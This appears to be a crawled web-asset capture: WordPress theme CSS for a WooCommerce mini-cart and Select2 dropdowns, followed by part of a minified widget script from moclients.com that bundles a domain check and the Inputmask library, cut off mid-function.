.responsive-menu .citadela-woocommerce-minicart.opened .inner-wrapper {
  overflow: auto;
  height: 100%;
}
.responsive-menu .citadela-woocommerce-minicart.opened .cart-header {
  position: absolute;
  top: 0;
  right: 0;
}
.responsive-menu .citadela-woocommerce-minicart.opened .cart-header > .cart-icon {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.responsive-menu .citadela-woocommerce-minicart.opened .cart-header > .cart-count {
  display: inline-block;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.responsive-menu .citadela-woocommerce-minicart.opened.is-empty .cart-header > .cart-count {
  display: none;
}
.responsive-menu.mobile-screen-width.admin-bar:not(.header-scrolled) .citadela-woocommerce-minicart.opened {
  padding-top: -webkit-calc(60px + 46px);
  padding-top: calc(60px + 46px);
}
.responsive-menu.mobile-screen-width.admin-bar:not(.header-scrolled) .citadela-woocommerce-minicart.opened .cart-header {
  margin-top: 46px;
}
.responsive-menu.cart-opened {
  overflow: hidden;
}
/****************/
/*** SELECT 2 ***/
/****************/
body .select2-container .select2-selection--single {
  height: 36px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  font-size: 16px;
  padding: 0;
  margin: 0;
}
body .select2-container .select2-selection--single .select2-selection__placeholder {
  color: rgba(34, 34, 34, 0.5);
}
body .select2-container .select2-selection--single .select2-selection__rendered {
  line-height: 34px;
  color: rgba(34, 34, 34, 0.7);
}
body .select2-container .select2-selection--single .select2-selection__arrow {
  height: 34px;
}
body .select2-container .select2-selection--single .select2-selection__arrow b {
  color: rgba(34, 34, 34, 0.7);
  border-color: rgba(34, 34, 34, 0.7);
  border-right-color: transparent;
  border-left-color: transparent;
  border-bottom-color: transparent;
}
body .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow b {
  color: rgba(34, 34, 34, 0.7);
  border-color: rgba(34, 34, 34, 0.7);
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
}
body .select2-container .select2-dropdown {
  margin-top: -1px;
  border-color: rgba(34, 34, 34, 0.1);
  border-radius: 0;
  background-color: #ffffff;
}
body .select2-container .select2-search--dropdown .select2-search__field {
  border-color: rgba(34, 34, 34, 0.1);
  border-radius: 0;
  background-color: #f2f2f2;
  color: rgba(34, 34, 34, 0.7);
}
body .select2-container .select2-results__option {
  padding: 2px 6px;
}
body .select2-container .select2-results__option[aria-selected=true],
body .select2-container .select2-results__option[data-selected=true] {
  background: rgba(0, 19, 191, 0.1);
}
body .select2-container .select2-results__option--highlighted[aria-selected=true],
body .select2-container .select2-results__option--highlighted[data-selected=true] {
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
}
body .site-footer .select2-container .select2-selection--single {
  border-color: rgba(255, 255, 255, 0.1);
  background: #1e73be;
  color: rgba(255, 255, 255, 0.7);
}
body .site-footer .select2-container .select2-selection--single .select2-selection__placeholder {
  color: rgba(255, 255, 255, 0.5);
}
body .site-footer .select2-container .select2-selection--single .select2-selection__rendered {
  color: rgba(255, 255, 255, 0.7);
}
body .site-footer .select2-container .select2-selection--single .select2-selection__arrow b {
  color: rgba(255, 255, 255, 0.7);
  border-color: rgba(255, 255, 255, 0.7);
  border-right-color: transparent;
  border-left-color: transparent;
  border-bottom-color: transparent;
}
body .site-footer .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow b {
  color: rgba(255, 255, 255, 0.7);
  border-color: rgba(255, 255, 255, 0.7);
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
}
body .site-footer .select2-container .select2-dropdown {
  border-color: rgba(255, 255, 255, 0.1);
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://moclients.com/js/10760.js
body_size: 98666
content:
"use strict";function _toConsumableArray(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function reinitMoclients(){window.removeEventListener("popstate",reinitMoclients);var t=[document.querySelector('[data-role="moclients-stile"]'),document.querySelector(".moclients-sidebar__outside"),document.querySelector(".moclients-widget__overlay"),document.querySelector("#widget-modal-overlay"),document.querySelector("#widget-modal-container")];t.forEach(function(t){t&&t.remove()}),initMoclients({type:"reinit"}).then(function(){window.addEventListener("popstate",reinitMoclients)})}var _slicedToArray=function(){function t(t,e){var i=[],g=!0,n=!1,o=void 0;try{for(var a,r=t[Symbol.iterator]();!(g=(a=r.next()).done)&&(i.push(a.value),!e||i.length!==e);g=!0);}catch(A){n=!0,o=A}finally{try{!g&&r["return"]&&r["return"]()}finally{if(n)throw o}}return i}return function(e,i){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,i);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var g=e[i];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(t,g.key,g)}}return function(e,i,g){return i&&t(e.prototype,i),g&&t(e,g),e}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},initMoclients=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.type,i=void 0===e?"init":e;return function(t,e){return new Promise(function(g){function n(){var t=k(a.setting.host),e=k(a.setting.hostPuny),i=k(location.hostname);if(i!==t&&i!==e&&"moclients.com"!==i&&"moclients.ru"!==i&&"mocl.link"!==i&&!a.setting.debug)throw new Error("host name error");Ct.init(),g()}var o=void 0;!function(t){"function"==typeof define&&define.amd?define(["../global/window"],t):"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("../global/window")):e.MoclientsDependencyLib=t(e)}(function(t){function e(t,e){for(var i=0,g=t.length;i<g;i++)if(t[i]===e)return i;return-1}function i(t){return null!=t&&t===t.window}function g(t){var e="length"in t&&t.length,g="undefined"==typeof t?"undefined":_typeof(t);return"function"!==g&&!i(t)&&(!(1!==t.nodeType||!e)||("array"===g||0===e||"number"==typeof e&&e>0&&e-1 in t))}function n(t){return t instanceof Element}function o(e){return e instanceof o?e:this instanceof o?void(void 0!==e&&null!==e&&e!==t&&(this[0]=e.nodeName?e:void 0!==e[0]&&e[0].nodeName?e[0]:a.querySelector(e),void 0!==this[0]&&null!==this[0]&&(this[0].eventRegistry=this[0].eventRegistry||{}))):new o(e)}var a=t.document;return o.prototype={on:function(t,e){if(n(this[0]))for(var i=function(t,i){o.addEventListener?o.addEventListener(t,e,!1):o.attachEvent&&o.attachEvent("on"+t,e),g[t]=g[t]||{},g[t][i]=g[t][i]||[],g[t][i].push(e)},g=this[0].eventRegistry,o=this[0],a=t.split(" "),r=0;r<a.length;r++){var A=a[r].split("."),I=A[0],s=A[1]||"global";i(I,s)}return this},off:function(t,e){if(n(this[0]))for(var i=(function(t,e,i){if(t in o==!0)if(a.removeEventListener?a.removeEventListener(t,i,!1):a.detachEvent&&a.detachEvent("on"+t,i),"global"===e)for(var g in o[t])o[t][g].splice(o[t][g].indexOf(i),1);else o[t][e].splice(o[t][e].indexOf(i),1)}),g=function(t,i){var g,n,a=[];if(t.length>0)if(void 0===e)for(g=0,n=o[t][i].length;g<n;g++)a.push({ev:t,namespace:i&&i.length>0?i:"global",handler:o[t][i][g]});else a.push({ev:t,namespace:i&&i.length>0?i:"global",handler:e});else if(i.length>0)for(var r in o)for(var A in o[r])if(A===i)if(void 0===e)for(g=0,n=o[r][A].length;g<n;g++)a.push({ev:r,namespace:A,handler:o[r][A][g]});else a.push({ev:r,namespace:A,handler:e});return a},o=this[0].eventRegistry,a=this[0],r=t.split(" "),A=0;A<r.length;A++)for(var I=r[A].split("."),s=g(I[0],I[1]),C=0,l=s.length;C<l;C++)i(s[C].ev,s[C].namespace,s[C].handler);return this},trigger:function(t){if(n(this[0]))for(var e=this[0].eventRegistry,i=this[0],g="string"==typeof t?t.split(" "):[t.type],r=0;r<g.length;r++){var A=g[r].split("."),I=A[0],s=A[1]||"global";if(void 0!==a&&"global"===s){var C,l,c={bubbles:!0,cancelable:!0,detail:arguments[1]};if(a.createEvent){try{C=new CustomEvent(I,c)}catch(m){C=a.createEvent("CustomEvent"),C.initCustomEvent(I,c.bubbles,c.cancelable,c.detail)}t.type&&o.extend(C,t),i.dispatchEvent(C)}else C=a.createEventObject(),C.eventType=I,C.detail=arguments[1],t.type&&o.extend(C,t),i.fireEvent("on"+C.eventType,C)}else if(void 0!==e[I])if(arguments[0]=arguments[0].type?arguments[0]:o.Event(arguments[0]),"global"===s)for(var p in e[I])for(l=0;l<e[I][p].length;l++)e[I][p][l].apply(i,arguments);else for(l=0;l<e[I][s].length;l++)e[I][s][l].apply(i,arguments)}return this}},o.isFunction=function(t){return"function"==typeof t},o.noop=function(){},o.isArray=Array.isArray,o.inArray=function(t,i,g){return null==i?-1:e(i,t,g)},o.valHooks=void 0,o.isPlainObject=function(t){return"object"===("undefined"==typeof t?"undefined":_typeof(t))&&!t.nodeType&&!i(t)&&!(t.constructor&&!Object.hasOwnProperty.call(t.constructor.prototype,"isPrototypeOf"))},o.extend=function(){var t,e,i,g,n,a,r=arguments[0]||{},A=1,I=arguments.length,s=!1;for("boolean"==typeof r&&(s=r,r=arguments[A]||{},A++),"object"===("undefined"==typeof r?"undefined":_typeof(r))||o.isFunction(r)||(r={}),A===I&&(r=this,A--);A<I;A++)if(null!=(t=arguments[A]))for(e in t)i=r[e],g=t[e],r!==g&&(s&&g&&(o.isPlainObject(g)||(n=o.isArray(g)))?(n?(n=!1,a=i&&o.isArray(i)?i:[]):a=i&&o.isPlainObject(i)?i:{},r[e]=o.extend(s,a,g)):void 0!==g&&(r[e]=g));return r},o.each=function(t,e){var i,n=0;if(g(t))for(var o=t.length;n<o&&(i=e.call(t[n],n,t[n]),i!==!1);n++);else for(n in t)if(i=e.call(t[n],n,t[n]),i===!1)break;return t},o.data=function(t,e,i){return void 0===i?t.__data?t.__data[e]:null:(t.__data=t.__data||{},void(t.__data[e]=i))},"function"==typeof t.CustomEvent?o.Event=t.CustomEvent:(o.Event=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var i=a.createEvent("CustomEvent");return i.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),i},o.Event.prototype=t.Event.prototype),o}),function(t){"function"==typeof define&&define.amd?define(["./dependencyLibs/inputmask.dependencyLib","./global/window"],t):"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("./dependencyLibs/inputmask.dependencyLib"),require("./global/window")):e.MoclientsInputmask=t(e.MoclientsDependencyLib||jQuery,e)}(function(t,e,i){function g(e,o,a){return this instanceof g?(this.el=i,this.events={},this.maskset=i,this.refreshValue=!1,void(a!==!0&&(t.isPlainObject(e)?o=e:(o=o||{},e&&(o.alias=e)),this.opts=t.extend(!0,{},this.defaults,o),this.noMasksCache=o&&o.definitions!==i,this.userOptions=o||{},this.isRTL=this.opts.numericInput,n(this.opts.alias,o,this.opts)))):new g(e,o,a)}function n(e,o,a){var r=g.prototype.aliases[e];return r?(r.alias&&n(r.alias,i,a),t.extend(!0,a,r),t.extend(!0,a,o),!0):(null===a.mask&&(a.mask=e),!1)}function o(e,n){function o(e,o,a){var r=!1;if(null!==e&&""!==e||(r=null!==a.regex,r?(e=a.regex,e=e.replace(/^(\^)(.*)(\$)$/,"$2")):(r=!0,e=".*")),1===e.length&&a.greedy===!1&&0!==a.repeat&&(a.placeholder=""),a.repeat>0||"*"===a.repeat||"+"===a.repeat){var A="*"===a.repeat?0:"+"===a.repeat?1:a.repeat;e=a.groupmarker[0]+e+a.groupmarker[1]+a.quantifiermarker[0]+A+","+a.repeat+a.quantifiermarker[1]}var I,s=r?"regex_"+a.regex:a.numericInput?e.split("").reverse().join(""):e;return g.prototype.masksCache[s]===i||n===!0?(I={mask:e,maskToken:g.prototype.analyseMask(e,r,a),validPositions:{},_buffer:i,buffer:i,tests:{},excludes:{},metadata:o,maskLength:i,jitOffset:{}},n!==!0&&(g.prototype.masksCache[s]=I,I=t.extend(!0,{},g.prototype.masksCache[s]))):I=t.extend(!0,{},g.prototype.masksCache[s]),I}var a;if(t.isFunction(e.mask)&&(e.mask=e.mask(e)),t.isArray(e.mask)){if(e.mask.length>1){if(null===e.keepStatic){e.keepStatic="auto";for(var r=0;r<e.mask.length;r++)if(e.mask[r].charAt(0)!==e.mask[0].charAt(0)){e.keepStatic=!0;break}}var A=e.groupmarker[0];return t.each(e.isRTL?e.mask.reverse():e.mask,function(g,n){A.length>1&&(A+=e.groupmarker[1]+e.alternatormarker+e.groupmarker[0]),A+=n.mask===i||t.isFunction(n.mask)?n:n.mask}),A+=e.groupmarker[1],o(A,e.mask,e)}e.mask=e.mask.pop()}return a=e.mask&&e.mask.mask!==i&&!t.isFunction(e.mask.mask)?o(e.mask.mask,e.mask,e):o(e.mask,e.mask,e)}function a(t){var e=A.createElement("input"),i="on"+t,g=i in e;return g||(e.setAttribute(i,"return;"),g="function"==typeof e[i]),e=null,g}function r(n,o,I){function m(t,e,g,n,o){var a=I.greedy;o&&(I.greedy=!1),e=e||0;var r,A,s,C=[],l=0;u();do{if(t===!0&&p().validPositions[l])s=o&&p().validPositions[l].match.optionality===!0&&p().validPositions[l+1]===i&&(p().validPositions[l].generatedInput===!0||p().validPositions[l].input==I.skipOptionalPartCharacter&&l>0)?f(l,y(l,r,l-1)):p().validPositions[l],A=s.match,r=s.locator.slice(),C.push(g===!0?s.input:g===!1?A.nativeDef:B(l,A));else{s=h(l,r,l-1),A=s.match,r=s.locator.slice();var c=n!==!0&&(I.jitMasking!==!1?I.jitMasking:A.jit);(c===!1||c===i||"number"==typeof c&&isFinite(c)&&c>l)&&C.push(g===!1?A.nativeDef:B(l,A))}"auto"===I.keepStatic&&A.newBlockMarker&&null!==A.fn&&(I.keepStatic=l-1),l++}while((q===i||l<q)&&(null!==A.fn||""!==A.def)||e>l);return""===C[C.length-1]&&C.pop(),g===!1&&p().maskLength!==i||(p().maskLength=l-1),I.greedy=a,C}function p(){return o}function d(t){var e=p();e.buffer=i,t!==!0&&(e.validPositions={},e.p=0)}function u(t,e,g){var n=-1,o=-1,a=g||p().validPositions;t===i&&(t=-1);for(var r in a){var A=parseInt(r);a[A]&&(e||a[A].generatedInput!==!0)&&(A<=t&&(n=A),A>=t&&(o=A))}return n===-1||n==t?o:o==-1?n:t-n<o-t?n:o}function _(t){var e=t.locator[t.alternation];return"string"==typeof e&&e.length>0&&(e=e.split(",")[0]),e!==i?e.toString():""}function M(t,e){var g=(t.alternation!=i?t.mloc[_(t)]:t.locator).join("");if(""!==g)for(;g.length<e;)g+="0";return g}function f(t,e){t=t>0?t-1:0;for(var g,n,o,a=b(t),r=M(a),A=0;A<e.length;A++){var s=e[A];g=M(s,r.length);var C=Math.abs(g-r);(n===i||""!==g&&C<n||o&&!I.greedy&&o.match.optionality&&"master"===o.match.newBlockMarker&&(!s.match.optionality||!s.match.newBlockMarker)||o&&o.match.optionalQuantifier&&!s.match.optionalQuantifier)&&(n=C,o=s)}return o}function h(t,e,i){return p().validPositions[t]||f(t,y(t,e?e.slice():e,i))}function b(t,e){return p().validPositions[t]?p().validPositions[t]:(e||y(t))[0]}function v(t,e){for(var i=!1,g=y(t),n=0;n<g.length;n++)if(g[n].match&&g[n].match.def===e){i=!0;break}return i}function y(e,g,n){function o(g,n,a,A){function C(a,A,d){function u(e,i){var g=0===t.inArray(e,i.matches);return g||t.each(i.matches,function(t,n){if(n.isQuantifier===!0?g=u(e,i.matches[t-1]):n.hasOwnProperty("matches")&&(g=u(e,n)),g)return!1}),g}function _(e,g,n){var o,a;if((p().tests[e]||p().validPositions[e])&&t.each(p().tests[e]||[p().validPositions[e]],function(t,e){if(e.mloc[g])return o=e,!1;var r=n!==i?n:e.alternation,A=e.locator[r]!==i?e.locator[r].toString().indexOf(g):-1;(a===i||A<a)&&A!==-1&&(o=e,a=A)}),o){var r=o.locator[o.alternation],A=o.mloc[g]||o.mloc[r]||o.locator;return A.slice((n!==i?n:o.alternation)+1)}return n!==i?_(e,g):i}function M(t,e){function i(t){for(var e,i,g=[],n=0,o=t.length;n<o;n++)if("-"===t.charAt(n))for(i=t.charCodeAt(n+1);++e<i;)g.push(String.fromCharCode(e));else e=t.charCodeAt(n),g.push(t.charAt(n));return g.join("")}return I.regex&&null!==t.match.fn&&null!==e.match.fn?i(e.match.def.replace(/[\[\]]/g,"")).indexOf(i(t.match.def.replace(/[\[\]]/g,"")))!==-1:t.match.def===e.match.nativeDef}function f(t,i){var g=t.locator.slice(t.alternation).join(""),n=i.locator.slice(i.alternation).join(""),o=g==n;return o=!(!o||null!==t.match.fn||null===i.match.fn)&&i.match.fn.test(t.match.def,p(),e,!1,I,!1)}function h(t,e){if(e===i||t.alternation===e.alternation&&t.locator[t.alternation].toString().indexOf(e.locator[e.alternation])===-1){t.mloc=t.mloc||{};var g=t.locator[t.alternation];if(g!==i){if("string"==typeof g&&(g=g.split(",")[0]),t.mloc[g]===i&&(t.mloc[g]=t.locator.slice()),e!==i){for(var n in e.mloc)"string"==typeof n&&(n=n.split(",")[0]),t.mloc[n]===i&&(t.mloc[n]=e.mloc[n]);t.locator[t.alternation]=Object.keys(t.mloc).join(",")}return!0}t.alternation=i}return!1}if(s>500&&d!==i)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+p().mask;if(s===e&&a.matches===i)return l.push({match:a,locator:A.reverse(),cd:m,mloc:{}}),!0;if(a.matches!==i){if(a.isGroup&&d!==a){if(a=C(g.matches[t.inArray(a,g.matches)+1],A,d))return!0}else if(a.isOptional){var b=a;if(a=o(a,n,A,d)){if(t.each(l,function(t,e){e.match.optionality=!0}),r=l[l.length-1].match,d!==i||!u(r,b))return!0;c=!0,s=e}}else if(a.isAlternator){var v,y=a,w=[],x=l.slice(),N=A.length,L=n.length>0?n.shift():-1;if(L===-1||"string"==typeof L){var j,k=s,D=n.slice(),z=[];if("string"==typeof L)z=L.split(",");else for(j=0;j<y.matches.length;j++)z.push(j.toString());if(p().excludes[e]){for(var T=z.slice(),S=0,E=p().excludes[e].length;S<E;S++)z.splice(z.indexOf(p().excludes[e][S].toString()),1);0===z.length&&(p().excludes[e]=i,z=T)}(I.keepStatic===!0||isFinite(parseInt(I.keepStatic))&&k>=I.keepStatic)&&(z=z.slice(0,1));for(var O=!1,Y=0;Y<z.length;Y++){j=parseInt(z[Y]),l=[],n="string"==typeof L?_(s,j,N)||D.slice():D.slice(),y.matches[j]&&C(y.matches[j],[j].concat(A),d)?a=!0:0===Y&&(O=!0),v=l.slice(),s=k,l=[];for(var B=0;B<v.length;B++){var Z=v[B],G=!1;Z.match.jit=Z.match.jit||O,Z.alternation=Z.alternation||N,h(Z);for(var P=0;P<w.length;P++){var Q=w[P];if("string"!=typeof L||Z.alternation!==i&&t.inArray(Z.locator[Z.alternation].toString(),z)!==-1){if(Z.match.nativeDef===Q.match.nativeDef){G=!0,h(Q,Z);break}if(M(Z,Q)){h(Z,Q)&&(G=!0,w.splice(w.indexOf(Q),0,Z));break}if(M(Q,Z)){h(Q,Z);break}if(f(Z,Q)){h(Z,Q)&&(G=!0,w.splice(w.indexOf(Q),0,Z));break}}}G||w.push(Z)}}l=x.concat(w),s=e,c=l.length>0,a=w.length>0,n=D.slice()}else a=C(y.matches[L]||g.matches[L],[L].concat(A),d);if(a)return!0}else if(a.isQuantifier&&d!==g.matches[t.inArray(a,g.matches)-1])for(var U=a,R=n.length>0?n.shift():0;R<(isNaN(U.quantifier.max)?R+1:U.quantifier.max)&&s<=e;R++){var H=g.matches[t.inArray(U,g.matches)-1];if(a=C(H,[R].concat(A),H)){if(r=l[l.length-1].match,r.optionalQuantifier=R>=U.quantifier.min,r.jit=(R||1)*H.matches.indexOf(r)>=U.quantifier.jit,r.optionalQuantifier&&u(r,H)){c=!0,s=e;break}return r.jit&&(p().jitOffset[e]=H.matches.indexOf(r)),!0}}else if(a=o(a,n,A,d))return!0}else s++}for(var d=n.length>0?n.shift():0;d<g.matches.length;d++)if(g.matches[d].isQuantifier!==!0){var u=C(g.matches[d],[d].concat(a),A);if(u&&s===e)return u;if(s>e)break}}function a(e,g){var n=[];return t.isArray(g)||(g=[g]),g.length>0&&(g[0].alternation===i?(n=f(e,g.slice()).locator.slice(),0===n.length&&(n=g[0].locator.slice())):t.each(g,function(t,e){if(""!==e.def)if(0===n.length)n=e.locator.slice();else for(var i=0;i<n.length;i++)e.locator[i]&&n[i].toString().indexOf(e.locator[i])===-1&&(n[i]+=","+e.locator[i])})),n}var r,A=p().maskToken,s=g?n:0,C=g?g.slice():[0],l=[],c=!1,m=g?g.join(""):"";if(e>-1){if(g===i){for(var d,u=e-1;(d=p().validPositions[u]||p().tests[u])===i&&u>-1;)u--;d!==i&&u>-1&&(C=a(u,d),m=C.join(""),s=u)}if(p().tests[e]&&p().tests[e][0].cd===m)return p().tests[e];for(var _=C.shift();_<A.length;_++){var M=o(A[_],C,[_]);if(M&&s===e||s>e)break}}return(0===l.length||c)&&l.push({match:{fn:null,optionality:!1,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:m}),g!==i&&p().tests[e]?t.extend(!0,[],l):(p().tests[e]=t.extend(!0,[],l),p().tests[e])}function w(){return p()._buffer===i&&(p()._buffer=m(!1,1),p().buffer===i&&(p().buffer=p()._buffer.slice())),p()._buffer}function x(t){return p().buffer!==i&&t!==!0||(p().buffer=m(!0,u(),!0),p()._buffer===i&&(p()._buffer=p().buffer.slice())),p().buffer}function N(t,e,g){var n,o;if(t===!0)d(),t=0,e=g.length;else for(n=t;n<e;n++)delete p().validPositions[n];for(o=t,n=t;n<e;n++)if(d(!0),g[n]!==I.skipOptionalPartCharacter){var a=D(o,g[n],!0,!0);a!==!1&&(d(!0),o=a.caret!==i?a.caret:a.pos+1)}}function L(e,i,n){switch(I.casing||i.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=p().validPositions[n-1];e=0===n||o&&o.input===String.fromCharCode(g.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(t.isFunction(I.casing)){var a=Array.prototype.slice.call(arguments);a.push(p().validPositions),e=I.casing.apply(this,a)}}return e}function j(e,g,n){for(var o,a=I.greedy?g:g.slice(0,1),r=!1,A=n!==i?n.split(","):[],s=0;s<A.length;s++)(o=e.indexOf(A[s]))!==-1&&e.splice(o,1);for(var C=0;C<e.length;C++)if(t.inArray(e[C],a)!==-1){r=!0;break}return r}function k(e,g,n,o,a){var r,A,I,s,C,l,c,m=t.extend(!0,{},p().validPositions),M=!1,f=a!==i?a:u();if(f===-1&&a===i)r=0,s=b(r),A=s.alternation;else for(;f>=0;f--)if(I=p().validPositions[f],I&&I.alternation!==i){if(s&&s.locator[I.alternation]!==I.locator[I.alternation])break;r=f,A=p().validPositions[r].alternation,s=I}if(A!==i){c=parseInt(r),p().excludes[c]=p().excludes[c]||[],e!==!0&&p().excludes[c].push(_(s));var h=[],v=0;for(C=c;C<u(i,!0)+1;C++)l=p().validPositions[C],l&&l.generatedInput!==!0?h.push(l.input):C<e&&v++,delete p().validPositions[C];for(;p().excludes[c]&&p().excludes[c].length<10;){var y=v*-1,w=h.slice();for(p().tests[c]=i,d(!0),M=!0;w.length>0;){var x=w.shift();if(!(M=D(u(i,!0)+1,x,!1,o,!0)))break}if(M&&g!==i){var N=u(e)+1;for(C=c;C<u()+1;C++)l=p().validPositions[C],(l===i||null==l.match.fn)&&C<e+y&&y++;e+=y,M=D(e>N?N:e,g,n,o,!0)}if(M)break;if(d(),s=b(c),p().validPositions=t.extend(!0,{},m),!p().excludes[c]){M=k(e,g,n,o,c-1);break}var L=_(s);if(p().excludes[c].indexOf(L)!==-1){M=k(e,g,n,o,c-1);break}for(p().excludes[c].push(L),C=c;C<u(i,!0)+1;C++)delete p().validPositions[C]}}return p().excludes[c]=i,M}function D(e,g,n,o,a,r){function A(t){return gt?t.begin-t.end>1||t.begin-t.end===1:t.end-t.begin>1||t.end-t.begin===1}function s(g,n,a){var r=!1;return t.each(y(g),function(s,C){var l=C.match;if(x(!0),r=null!=l.fn?l.fn.test(n,p(),g,a,I,A(e)):(n===l.def||n===I.skipOptionalPartCharacter)&&""!==l.def&&{c:B(g,l,!0)||l.def,pos:g},r!==!1){var c=r.c!==i?r.c:n,m=g;return c=c===I.skipOptionalPartCharacter&&null===l.fn?B(g,l,!0)||l.def:c,r.remove!==i&&(t.isArray(r.remove)||(r.remove=[r.remove]),t.each(r.remove.sort(function(t,e){return e-t}),function(t,e){T({begin:e,end:e+1})})),r.insert!==i&&(t.isArray(r.insert)||(r.insert=[r.insert]),t.each(r.insert.sort(function(t,e){return t-e}),function(t,e){D(e.pos,e.c,!0,o)})),r!==!0&&r.pos!==i&&r.pos!==g&&(m=r.pos),(r===!0||r.pos!==i||r.c!==i)&&(T(e,t.extend({},C,{input:L(c,l,m)}),o,m)||(r=!1),!1)}}),r}n=n===!0;var C=e;e.begin!==i&&(C=gt?e.end:e.begin);var l=!0,c=t.extend(!0,{},p().validPositions);if(t.isFunction(I.preValidation)&&!n&&o!==!0&&r!==!0&&(l=I.preValidation(x(),C,g,A(e),I,p())),l===!0){if(z(i,C,!0),(q===i||C<q)&&(l=s(C,g,n),(!n||o===!0)&&l===!1&&r!==!0)){var m=p().validPositions[C];if(!m||null!==m.match.fn||m.match.def!==g&&g!==I.skipOptionalPartCharacter){if((I.insertMode||p().validPositions[E(C)]===i)&&(!S(C,!0)||p().jitOffset[C]))if(p().jitOffset[C]&&p().validPositions[E(C)]===i)l=D(C+p().jitOffset[C],g,n),l!==!1&&(l.caret=C);else for(var u=C+1,_=E(C);u<=_;u++)if(l=s(u,g,n),l!==!1){l=z(C,l.pos!==i?l.pos:u)||l,C=u;break}}else l={caret:E(C)}}l!==!1||I.keepStatic===!1||null!=I.regex&&!H(x())||n||a===!0||(l=k(C,g,n,o)),l===!0&&(l={pos:C})}if(t.isFunction(I.postValidation)&&l!==!1&&!n&&o!==!0&&r!==!0){var M=I.postValidation(x(!0),e.begin!==i?gt?e.end:e.begin:e,l,I);if(M!==i){if(M.refreshFromBuffer&&M.buffer){var f=M.refreshFromBuffer;N(f===!0?f:f.start,f.end,M.buffer)}l=M===!0?l:M}}return l&&l.pos===i&&(l.pos=C),l!==!1&&r!==!0||(d(!0),p().validPositions=t.extend(!0,{},c)),l}function z(e,g,n){var o;if(e===i)for(e=g-1;e>0&&!p().validPositions[e];e--);for(var a=e;a<g;a++)if(p().validPositions[a]===i&&!S(a,!0)){var r=0==a?b(a):p().validPositions[a-1];if(r){var A=y(a).slice();""===A[A.length-1].match.def&&A.pop();var I=f(a,A);if(I=t.extend({},I,{input:B(a,I.match,!0)||I.match.def}),I.generatedInput=!0,T(a,I,!0),n!==!0){var s=p().validPositions[g].input;p().validPositions[g]=i,o=D(g,s,!0,!0)}}}return o}function T(e,g,n,o){function a(t,e,g){var n=e[t];if(n!==i&&(null===n.match.fn&&n.match.optionality!==!0||n.input===I.radixPoint)){var o=g.begin<=t-1?e[t-1]&&null===e[t-1].match.fn&&e[t-1]:e[t-1],a=g.end>t+1?e[t+1]&&null===e[t+1].match.fn&&e[t+1]:e[t+1];return o&&a}return!1}var r=e.begin!==i?e.begin:e,A=e.end!==i?e.end:e;if(e.begin>e.end&&(r=e.end,A=e.begin),o=o!==i?o:r,r!==A||I.insertMode&&p().validPositions[o]!==i&&n===i){var s,C=t.extend(!0,{},p().validPositions),l=u(i,!0);for(p().p=r,s=l;s>=r;s--)p().validPositions[s]&&"+"===p().validPositions[s].match.nativeDef&&(I.isNegative=!1),delete p().validPositions[s];var c=!0,m=o,_=(p().validPositions,!1),M=m,s=m;for(g&&(p().validPositions[o]=t.extend(!0,{},g),M++,m++,r<A&&s++);s<=l;s++){var f=C[s];if(f!==i&&(s>=A||s>=r&&f.generatedInput!==!0&&a(s,C,{begin:r,end:A}))){for(;""!==b(M).match.def;){if(_===!1&&C[M]&&C[M].match.nativeDef===f.match.nativeDef)p().validPositions[M]=t.extend(!0,{},C[M]),p().validPositions[M].input=f.input,z(i,M,!0),m=M+1,c=!0;else if(I.shiftPositions&&v(M,f.match.def)){var h=D(M,f.input,!0,!0);c=h!==!1,m=h.caret||h.insert?u():M+1,_=!0}else c=f.generatedInput===!0||f.input===I.radixPoint&&I.numericInput===!0;if(c)break;if(!c&&M>A&&S(M,!0)&&(null!==f.match.fn||M>p().maskLength))break;M++}""==b(M).match.def&&(c=!1),M=m}if(!c)break}if(!c)return p().validPositions=t.extend(!0,{},C),d(!0),!1}else g&&(p().validPositions[o]=t.extend(!0,{},g));return d(!0),!0}function S(t,e){var i=h(t).match;if(""===i.def&&(i=b(t).match),null!=i.fn)return i.fn;if(e!==!0&&t>-1){var g=y(t);return g.length>1+(""===g[g.length-1].match.def?1:0)}return!1}function E(t,e){for(var i=t+1;""!==b(i).match.def&&(e===!0&&(b(i).match.newBlockMarker!==!0||!S(i))||e!==!0&&!S(i));)i++;return i}function O(t,e){var i,g=t;if(g<=0)return 